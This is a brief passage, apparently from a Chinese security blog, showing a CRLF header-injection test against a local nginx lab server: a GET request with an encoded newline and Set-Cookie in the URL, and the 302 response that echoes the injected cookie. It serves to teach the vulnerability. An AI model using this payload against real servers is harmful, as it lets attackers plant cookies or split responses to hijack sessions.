 修改 URL 后发送的数据包：
GET /%0aSet-Cookie:%20a=test HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101
Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=ts39q3ja2mamah9hovdgp1u831; security=low
Upgrade-Insecure-Requests: 1
服务器对该数据包的响应：
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.13.0
Date: Tue, 07 Jul 2020 12:14:44 GMT
Content-Type: text/html
Content-Length: 161
Connection: close
Location: https://127.0.0.1/
Set-Cookie: a=test
@Geekby